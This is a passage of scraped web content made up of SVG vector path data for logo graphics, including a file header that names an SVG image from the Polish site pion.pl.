1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.803 2.089-1.809 0-3.248-.618-4.31-1.85-1.066-1.231-1.599-2.885-1.599-4.96 0-2.224.561-3.998 1.684-5.315 1.121-1.318 2.63-1.977 4.52-1.977 1.695 0 3.128.568 4.299 1.706M267.427 107.03h2.226V125.2h-2.226V107.03M274.316 121.045c.068.742.257 1.313.57 1.708.571.717 1.565 1.076 2.978 1.076.841 0 1.583-.18 2.223-.54.64-.356.958-.91.958-1.663 0-.568-.254-1-.765-1.297-.328-.182-.973-.393-1.936-.633l-1.799-.445c-1.148-.279-1.994-.594-2.538-.94-.974-.602-1.459-1.435-1.459-2.498 0-1.252.457-2.268 1.372-3.044.916-.773 2.147-1.161 3.693-1.161 2.023 0 3.48.586 4.374 1.755.56.742.832 1.544.817 2.4h-2.105a2.503 2.503 0 0 0-.544-1.364c-.523-.583-1.431-.875-2.723-.875-.86 0-1.513.162-1.956.482-.443.32-.665.742-.665 1.268 0 .576.292 1.037.874 1.38.336.206.832.389 1.488.545l1.499.36c1.63.387 2.723.762 3.277 1.124.866.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.198-1.36 3.055-.906.856-2.285 1.286-4.138 1.286-1.996 0-3.41-.448-4.24-1.341-.831-.896-1.275-2.003-1.334-3.323h2.139M285.61 107.03h2.14v10.552l5.71-5.628h2.845l-5.093 4.927 5.377 8.32h-2.842l-4.167-6.742-1.83 1.771v4.971h-2.14V107.03M298.327 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M319.185 122.4c.691-.87 1.036-2.17 1.036-3.902 0-1.057-.153-1.963-.46-2.721-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.826-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.384h2.177v1.756c.446-.602.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.727 1.049 1.15 1.574 2.794 1.574 4.93 0 2.885-.757 4.947-2.272 6.184-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.247-.839-.671-1.328-1.273v6.766h-2.227v-18.467M333.3 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.196-2.24-.586-3.013-.62-1.219-1.688-1.83-3.206-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.916 2.291-.916 3.757 0 1.407.306 2.581.916 3.521.612.938 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.756 2.81 1.756 5.016 0 2.135-.516 3.898-1.548 5.291-1.031 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.598-2.885-1.598-4.96 0-2.224.561-3.998 1.683-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.696 0 3.129.568 4.3 1.706M339.235 111.954h2.114v2.29c.174-.446.598-.988 1.274-1.629.677-.638 1.456-.958 2.338-.958l.211.013c.099.008.267.024.507.05v2.349a3.591 3.591 0 0 0-.731-.063c-1.121 0-1.983.362-2.585 1.083a3.779 3.779 0 0 0-.902 2.493v7.62h-2.226v-13.248M348.053 108.256h2.252v3.698h2.115v1.818h-2.115v8.645c0 .464.156.774.47.93.173.091.462.136.865.136a5.373 5.373 0 0 0 .78-.05v1.768a4.924 4.924 0 0 1-.797.162c-.278.034-.576.05-.898.05-1.038 0-1.745-.266-2.114-.798-.372-.533-.558-1.224-.558-2.072v-8.771h-1.794v-1.818h1.794v-3.698M357.057 123.199c.471.37 1.027.554 1.671.554.784 0 1.541-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.907 3.907 0 0 1-1.05.436 9.036 9.036 0 0 1-1.26.247l-1.345.172c-.806.107-1.413.276-1.82.505-.689.388-1.032 1.005-1.032 1.852 0 .643.235 1.148.704 1.518zm4.69-6.013c.51-.068.853-.281 1.026-.643.099-.198.148-.485.148-.857 0-.76-.27-1.315-.809-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.986.315-2.47.946-.272.348-.449.867-.53 1.554h-2.079c.041-1.638.57-2.776 1.587-3.416 1.017-.641 2.198-.964 3.541-.964 1.556 0 2.82.297 3.792.89.964.594 1.445 1.519 1.445 2.774v7.63c0 .232.048.417.143.558.095.14.296.21.6.21a4.084 4.084 0 0 0 .73-.075v1.646c-.347.099-.61.161-.793.185a5.568 5.568 0 0 1-.741.036c-.767 0-1.324-.27-1.67-.815-.18-.289-.31-.695-.382-1.224-.455.594-1.107 1.11-1.956 1.547-.85.435-1.785.654-2.808.654-1.23 0-2.233-.373-3.012-1.118-.779-.744-1.168-1.677-1.168-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.017-1.25l3.552-.442M368.799 107.03h2.226V125.2H368.8V107.03M381.403 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M387.03 111.954h2.115v1.88c.628-.776 1.292-1.33 1.994-1.67.7-.338 1.48-.507 2.337-.507 1.881 0 3.15.656 3.81 1.966.362.719.545 1.745.545 3.081v8.497h-2.264v-8.349c0-.807-.12-1.46-.359-1.955-.396-.823-1.115-1.237-2.153-1.237-.527 0-.96.054-1.299.161-.61.182-1.145.544-1.608 1.089-.37.437-.612.89-.724 1.354-.11.466-.167 1.133-.167 1.997v6.94h-2.226v-13.247M402.159 107.91c.52-.76 1.521-1.138 3.005-1.138.141 0 .285.002.433.01.15.01.319.02.507.04v2.028c-.233-.018-.403-.026-.507-.031l-.292-.008c-.685 0-1.093.177-1.226.526-.134.351-.202 1.245-.202 2.68h2.227v1.755h-2.227v11.43h-2.2v-11.43h-1.844v-1.756h1.844v-2.078c.032-.924.192-1.601.482-2.028M416.375 122.082c.542-1.118.814-2.36.814-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.686-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.307 2.581.917 3.521.612.938 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.6-2.885-1.6-4.96 0-2.224.562-3.998 1.685-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M422.31 111.954h2.114v2.29c.173-.446.599-.988 1.273-1.629.678-.638 1.456-.958 2.339-.958l.212.013c.099.008.267.024.505.05v2.349a3.52 3.52 0 0 0-.729-.063c-1.121 0-1.984.362-2.585 1.083a3.78 3.78 0 0 0-.903 2.493v7.62h-2.227v-13.248M430.684 111.954h2.201v1.88c.528-.65 1.007-1.125 1.435-1.422.735-.502 1.567-.755 2.499-.755 1.056 0 1.905.26 2.548.779.364.297.693.734.99 1.312.495-.71 1.076-1.234 1.743-1.578.67-.341 1.42-.513 2.253-.513 1.782 0 2.992.643 3.635 1.93.347.692.521 1.625.521 2.794v8.82h-2.314v-9.203c0-.883-.222-1.487-.662-1.817-.441-.331-.978-.495-1.614-.495-.874 0-1.626.291-2.258.877-.63.586-.946 1.563-.946 2.933v7.705h-2.263v-8.646c0-.898-.107-1.554-.321-1.966-.339-.62-.97-.93-1.892-.93-.842 0-1.607.329-2.296.98-.69.65-1.032 1.83-1.032 3.536v7.026h-2.227v-13.247M454.197 123.199c.472.37 1.028.554 1.671.554.784 0 1.543-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.897 3.897 0 0 1-1.05.436 9.074 9.074 0 0 1-1.258.247l-1.345.172c-.808.107-1.415.276-1.82.505-.69.388-1.034 1.005-1.034 1.852 0 .643.236 1.148.704 1.518zm4.69-6.013c.512-.068.854-.281 1.028-.643.098-.198.148-.485.148-.857 0-.76-.271-1.315-.811-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.984.315-2.468.946-.274.348-.45.867-.532 1.554h-2.078c.042-1.638.57-2.776 1.587-3.416 1.017-.641 2.197-.964 3.54-.964 1.556 0 2.82.297 3.793.89.964.594 1.446 1.519 1.446 2.774v7.63c0 .232.046.417.141.558.096.14.296.21.601.21a4.084 4.084 0 0 0 .728-.075v1.646c-.345.099-.609.161-.79.185a5.59 5.59 0 0 1-.743.036c-.765 0-1.323-.27-1.67-.815-.18-.289-.309-.695-.382-1.224-.455.594-1.105 1.11-1.956 1.547-.85.435-1.785.654-2.807.654-1.229 0-2.233-.373-3.012-1.118-.78-.744-1.169-1.677-1.169-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.018-1.25l3.55-.442M474.627 112.66c.936.724 1.498 1.974 1.688 3.747h-2.164c-.132-.818-.434-1.495-.903-2.034-.47-.541-1.224-.812-2.264-.812-1.419 0-2.433.692-3.044 2.078-.396.896-.593 2.005-.593 3.323 0 1.325.281 2.44.841 3.346.561.906 1.444 1.36 2.648 1.36.923 0 1.655-.282 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.041-1.855 3.854-.99.813-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.142-1.898-1.032-1.266-1.547-2.847-1.547-4.742 0-2.326.564-4.136 1.695-5.433 1.13-1.294 2.569-1.94 4.317-1.94 1.492 0 2.707.362 3.643 1.089M486.823 111.954h2.462c-.313.849-1.01 2.79-2.09 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.192 5.438-2.718 6.18-.528.742-1.434 1.112-2.719 1.112-.312 0-.553-.01-.723-.036a5.598 5.598 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.411 0 .715-.068.907-.203.195-.136.357-.302.49-.5.04-.065.187-.404.443-1.013.255-.61.442-1.06.556-1.357l-4.898-13.638h2.522l3.552 10.792 3.574-10.792M493.435 109.602h-2.227v-2.573h2.227zm-4.33 18.95c.998-.03 1.598-.119 1.8-.265.202-.143.303-.593.303-1.354v-14.917h2.227v15.151c0 .967-.156 1.688-.47 2.167-.52.807-1.505 1.211-2.957 1.211l-.34-.013a17.024 17.024 0 0 1-.563-.05v-1.93M496.837 111.954h2.115v1.88c.628-.776 1.292-1.33 1.992-1.67.7-.338 1.48-.507 2.339-.507 1.88 0 3.149.656 3.809 1.966.363.719.545 1.745.545 3.081v8.497h-2.265v-8.349c0-.807-.12-1.46-.357-1.955-.396-.823-1.115-1.237-2.154-1.237-.528 0-.96.054-1.298.161-.611.182-1.146.544-1.608 1.089-.371.437-.612.89-.724 1.354-.111.466-.167 1.133-.167 1.997v6.94h-2.227v-13.247M519.208 111.954h2.463c-.314.849-1.011 2.79-2.091 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.19 5.438-2.718 6.18-.527.742-1.433 1.112-2.719 1.112-.312 0-.553-.01-.722-.036a5.598 5.598 0 0 1-.626-.136v-2.028c.388.106.668.171.84.197.174.024.326.037.458.037.41 0 .714-.068.908-.203.193-.136.356-.302.488-.5.041-.065.188-.404.444-1.013.254-.61.441-1.06.556-1.357l-4.899-13.638h2.524l3.55 10.792 3.574-10.792M177.007 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.514 3.898-1.548 5.292-1.03 1.39-2.632 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.121-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M184.203 145.045c.068.742.257 1.312.569 1.708.572.716 1.565 1.076 2.979 1.076.841 0 1.582-.18 2.222-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.765-1.296-.328-.182-.972-.393-1.936-.633l-1.799-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.458-1.435-1.458-2.498 0-1.253.457-2.268 1.372-3.044.916-.773 2.146-1.16 3.693-1.16 2.023 0 3.48.585 4.373 1.754.56.742.832 1.544.818 2.4h-2.106a2.506 2.506 0 0 0-.544-1.364c-.522-.583-1.43-.875-2.722-.875-.86 0-1.514.161-1.956.481-.443.322-.666.743-.666 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.499.358c1.63.388 2.722.764 3.277 1.126.865.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.197-1.36 3.055-.907.855-2.285 1.286-4.139 1.286-1.996 0-3.409-.448-4.24-1.341-.83-.896-1.274-2.003-1.333-3.323h2.139M203.476 130.623l-3.303 3.573h-1.706l2.262-3.573zm.287 15.459c.542-1.118.814-2.36.814-3.727 0-1.235-.196-2.24-.588-3.014-.62-1.218-1.686-1.83-3.204-1.83-1.345 0-2.324.521-2.936 1.557-.61 1.04-.917 2.292-.917 3.759 0 1.405.307 2.58.917 3.52.612.937 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.015 0 2.136-.516 3.898-1.548 5.292-1.032 1.39-2.634 2.088-4.803 2.088-1.81 0-3.247-.616-4.31-1.848-1.066-1.232-1.6-2.885-1.6-4.961 0-2.224.562-3.998 1.685-5.315 1.121-1.319 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M217.964 146.22c.6-.956.899-2.218.899-3.784 0-1.393-.299-2.55-.899-3.464-.601-.916-1.484-1.372-2.65-1.372-1.018 0-1.909.375-2.675 1.124-.766.75-1.148 1.988-1.148 3.712 0 1.244.157 2.254.472 3.03.586 1.46 1.682 2.188 3.288 2.188 1.209 0 2.112-.477 2.713-1.434zm-8.513-15.25h2.164v6.59a4.992 4.992 0 0 1 1.75-1.452 4.947 4.947 0 0 1 2.211-.5c1.656 0 3 .567 4.03 1.7 1.031 1.136 1.545 2.807 1.545 5.016 0 2.096-.51 3.836-1.527 5.221-1.019 1.386-2.43 2.078-4.235 2.078-1.009 0-1.861-.245-2.557-.733-.415-.284-.857-.749-1.33-1.384v1.695h-2.051V130.97M230.763 135.953h2.114v1.882c.628-.778 1.292-1.333 1.992-1.67.702-.338 1.482-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.545 1.745.545 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.115-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M244.852 136.016h2.263v13.185h-2.263zm0-4.987h2.263v2.524h-2.263v-2.524M259.461 141.519c-.09-.963-.298-1.735-.625-2.312-.605-1.071-1.616-1.607-3.03-1.607-1.014 0-1.865.37-2.553 1.107-.685.737-1.05 1.675-1.09 2.812zm-.797-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.132.609.197 1.582.197 2.918h-9.636c.04 1.347.356 2.431.946 3.243.588.815 1.501 1.221 2.737 1.221 1.153 0 2.073-.382 2.761-1.153a3.95 3.95 0 0 0 .816-1.555h2.191c-.057.487-.25 1.028-.576 1.627-.325.6-.688 1.087-1.09 1.467-.67.658-1.5 1.103-2.491 1.336a7.588 7.588 0 0 1-1.806.197c-1.638 0-3.026-.601-4.166-1.799-1.139-1.2-1.71-2.88-1.71-5.04 0-2.129.575-3.856 1.722-5.184 1.146-1.328 2.646-1.992 4.5-1.992.934 0 1.84.221 2.717.662M272.761 146.399c.692-.87 1.038-2.17 1.038-3.9 0-1.058-.155-1.964-.46-2.722-.58-1.461-1.639-2.19-3.178-2.19-1.546 0-2.606.77-3.177 2.312-.305.825-.459 1.873-.459 3.144 0 1.02.154 1.89.459 2.609.579 1.37 1.639 2.052 3.177 2.052 1.043 0 1.91-.432 2.6-1.305zm-8.376-10.383h2.178v1.756c.445-.603.933-1.068 1.462-1.399.752-.495 1.638-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.05 1.151 1.573 2.795 1.573 4.93 0 2.885-.756 4.948-2.272 6.185-.958.784-2.077 1.175-3.352 1.175-1.001 0-1.842-.22-2.521-.657-.397-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M287.639 141.519c-.09-.963-.298-1.735-.624-2.312-.606-1.071-1.616-1.607-3.031-1.607-1.013 0-1.864.37-2.552 1.107-.685.737-1.05 1.675-1.09 2.812zm-.796-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.13.609.196 1.582.196 2.918h-9.635c.04 1.347.355 2.431.945 3.243.588.815 1.502 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153a3.95 3.95 0 0 0 .816-1.555h2.19c-.057.487-.25 1.028-.575 1.627-.326.6-.69 1.087-1.09 1.467-.67.658-1.501 1.103-2.493 1.336a7.568 7.568 0 0 1-1.804.197c-1.64 0-3.028-.601-4.167-1.799-1.14-1.2-1.709-2.88-1.709-5.04 0-2.129.573-3.856 1.721-5.184 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.718.662M295.036 149.201h-2.227v-7.64l-2.202 1.364v-1.672l2.202-1.363v-8.86h2.227v7.48l2.201-1.363v1.672l-2.201 1.361v9.021M298.376 135.953h2.115v1.882c.628-.778 1.292-1.333 1.992-1.67.701-.338 1.481-.508 2.338-.508 1.88 0 3.151.656 3.811 1.966.361.718.544 1.745.544 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.114-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.166 1.132-.166 1.997v6.94h-2.227v-13.248M320.683 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.516 3.898-1.548 5.292-1.03 1.39-2.633 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.12-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M327.877 145.045c.068.742.258 1.312.57 1.708.572.716 1.565 1.076 2.978 1.076.842 0 1.583-.18 2.223-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.766-1.296-.328-.182-.973-.393-1.936-.633l-1.798-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.459-1.435-1.459-2.498 0-1.253.458-2.268 1.372-3.044.916-.773 2.147-1.16 3.694-1.16 2.021 0 3.48.585 4.373 1.754.56.742.832 1.544.816 2.4h-2.104a2.506 2.506 0 0 0-.544-1.364c-.523-.583-1.43-.875-2.723-.875-.86 0-1.513.161-1.956.481-.442.322-.665.743-.665 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.498.358c1.63.388 2.723.764 3.278 1.126.865.568 1.298 1.464 1.298 2.685 0 1.18-.452 2.197-1.358 3.055-.907.855-2.286 1.286-4.14 1.286-1.995 0-3.408-.448-4.239-1.341-.83-.896-1.275-2.003-1.333-3.323h2.138M347.413 146.399c.691-.87 1.036-2.17 1.036-3.9 0-1.058-.153-1.964-.46-2.722-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.825-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.383h2.177v1.756c.446-.603.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.049 1.151 1.574 2.795 1.574 4.93 0 2.885-.757 4.948-2.272 6.185-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M353.372 135.953h2.115v2.29c.173-.446.597-.987 1.273-1.628.677-.638 1.456-.958 2.339-.958l.21.012c.1.008.268.025.507.051v2.348a3.837 3.837 0 0 0-.73-.063c-1.12 0-1.983.363-2.585 1.084a3.78 3.78 0 0 0-.902 2.493v7.62h-2.227v-13.249M364.159 147.199c.472.369 1.028.554 1.67.554.784 0 1.542-.18 2.276-.541 1.238-.601 1.856-1.587 1.856-2.953v-1.79c-.272.172-.621.318-1.049.435-.43.115-.848.198-1.26.248l-1.345.172c-.807.107-1.414.276-1.82.505-.688.388-1.032 1.006-1.032 1.851 0 .644.236 1.15.704 1.519zm4.689-6.014c.512-.068.853-.281 1.027-.642.098-.199.149-.486.149-.858 0-.76-.272-1.314-.81-1.658-.54-.344-1.31-.516-2.314-.516-1.16 0-1.984.316-2.47.945-.271.35-.449.868-.53 1.555h-2.079c.042-1.638.571-2.776 1.588-3.416 1.016-.642 2.198-.964 3.54-.964 1.556 0 2.82.297 3.794.89.962.594 1.445 1.519 1.445 2.774v7.63c0 .232.047.416.141.558.095.14.296.21.6.21a4.09 4.09 0 0 0 .73-.076v1.647c-.347.099-.61.161-.792.184-.18.027-.428.037-.742.037-.765 0-1.322-.27-1.669-.816-.181-.287-.31-.694-.383-1.224-.454.595-1.105 1.111-1.956 1.549-.849.434-1.785.653-2.808.653-1.228 0-2.232-.372-3.01-1.118-.78-.745-1.17-1.677-1.17-2.8 0-1.227.384-2.176 1.15-2.85.768-.678 1.773-1.095 3.018-1.251l3.551-.443M376.868 135.953l2.55 10.44 2.585-10.44h2.498l2.598 10.38 2.708-10.38h2.226l-3.845 13.248h-2.315l-2.696-10.256-2.609 10.256h-2.315l-3.821-13.248h2.436M394.13 135.953h2.115v1.882c.627-.778 1.291-1.333 1.992-1.67.7-.338 1.48-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.543 1.745.543 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.358-1.955-.395-.823-1.114-1.236-2.154-1.236-.526 0-.958.055-1.297.161-.61.181-1.147.544-1.608 1.088-.372.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M416.501 135.953h2.463c-.315.85-1.01 2.79-2.092 5.82a289.313 289.313 0 0 1-2.028 5.566c-1.285 3.378-2.192 5.438-2.719 6.18-.528.742-1.433 1.112-2.718 1.112-.314 0-.554-.01-.723-.036a5.69 5.69 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.41 0 .715-.068.907-.204.194-.134.357-.3.488-.5.042-.065.189-.404.444-1.013.256-.61.442-1.059.556-1.356l-4.898-13.639h2.523l3.55 10.792 3.575-10.792M429.639 136.66c.936.724 1.498 1.973 1.688 3.747h-2.164c-.134-.818-.434-1.495-.904-2.034-.47-.54-1.224-.813-2.263-.813-1.419 0-2.433.693-3.044 2.079-.396.896-.593 2.005-.593 3.322 0 1.326.28 2.44.84 3.347.561.907 1.444 1.36 2.649 1.36.923 0 1.655-.281 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.042-1.855 3.854-.99.812-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.144-1.899-1.03-1.265-1.546-2.846-1.546-4.741 0-2.327.565-4.136 1.696-5.433 1.129-1.294 2.569-1.94 4.317-1.94 1.492 0 2.705.362 3.643 1.09M433.553 130.97h2.227v6.778c.527-.67 1.003-1.137 1.421-1.412.719-.468 1.614-.705 2.686-.705 1.921 0 3.224.674 3.909 2.018.37.735.557 1.752.557 3.055v8.497h-2.289v-8.35c0-.973-.124-1.686-.37-2.14-.405-.723-1.165-1.088-2.277-1.088-.924 0-1.761.318-2.512.953-.75.636-1.125 1.836-1.125 3.599v7.026h-2.227V130.97" fill="#231f20"/>
  <path d="M101.366 119.035a2.87 2.87 0 0 1-1.883-1.076 2.876 2.876 0 0 1-.592-2.172l.718-5.31a2.89 2.89 0 0 1 3.248-2.476 2.884 2.884 0 0 1 2.475 3.247l-.718 5.313a2.888 2.888 0 0 1-3.248 2.474zm.644 1.453l-.101 2.195c6.414.844 13.324 4.159 16.07 5.583.716-11.575-3.513-24.367-13.764-26.992l-.233 4.308a.966.966 0 0 1-1.013.911.964.964 0 0 1-.91-1.013l.246-4.544c-11.254-1.175-18.223 14.71-18.591 17.802-.028.226-.306 2.578-.683 5.734 3.253-.786 11.095-2.443 17.568-1.93l.091-1.976c.03-.531 1.346-.607 1.32-.078" fill="#ce4b30"/>
  <path d="M116.296 147.29c1.197-4.313.731-11.906 1.484-16.784l.013-.156c-1.99-1.07-10.12-5.23-17.006-5.867-6.7-.623-15.42 1.385-18 2.033l-2.05 17.227c.547 6.917 4.838 15.48 17.272 16.104 12.433.625 17.087-8.245 18.287-12.558M102.646 98.53c.087-.269 2.175-6.524 5.925-7.94 1.348-.508 2.72-.363 4.076.437 3.585 2.107 3.448 4.872 3.327 7.542-.112 2.414-.236 4.906 2.3 7.544 1.423 1.484 2.81 2.122 4.127 2.078 2.836-.094 2.992-4.854 3.003-4.87l2.555-.166c-.068.098-.555 6.888-5.404 6.955-1.925.026-3.827-.745-5.672-2.664-3.096-3.237-2.95-6.411-2.832-8.966.113-2.484.197-4.281-2.38-5.794-.841-.495-1.634-.591-2.418-.295-2.406.907-4.263 5.17-4.778 6.735l-1.83-.597" fill="#ce4b30"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg
body_size: 1545
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Warstwa_1" x="0px" y="0px" viewBox="0 0 18 21" style="enable-background:new 0 0 18 21;" xml:space="preserve"> <g> <path d="M6.7,8.6c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2 c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3C6.1,6.1,6.1,6,6,5.9C6,5.7,6,5.6,5.9,5.4 c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4C5.9,4.2,6,4,6.2,3.9c0.1-0.1,0.2-0.2,0.4-0.2 c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.1C7.5,3.9,7.6,4,7.7,4.2C7.8,4.4,8,4.7,8.2,4.9C8.3,5,8.5,5.2,8.6,5.3C8.7,5.5,8.8,5.6,9,5.7 c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.4,0.2 c0.2,0.1,0.4,0.2,0.6,0.2c0.1,0,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3 c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.3-0.4,0.3c-0.1,0-0.2,0.1-0.3,0.1 c-0.2,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.1-0.5-0.2 c-0.2-0.1-0.4-0.2-0.6-0.3C9.8,9,9.6,8.8,9.5,8.7C9.3,8.6,9.1,8.5,9,8.4c-0.1,0-0.1-0.1-0.2-0.2c0,0.1,0,0.1,0,0.2 C8.9,8.6,8.9,8.8,8.9,9C9,9.1,9,9.2,9,9.3c0,0,0,0.1,0.1,0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.2,0.7,0.5,1,0.9c0,0,0.1,0.1,0.1,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.3,0.6 c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.3,0.1,0.5 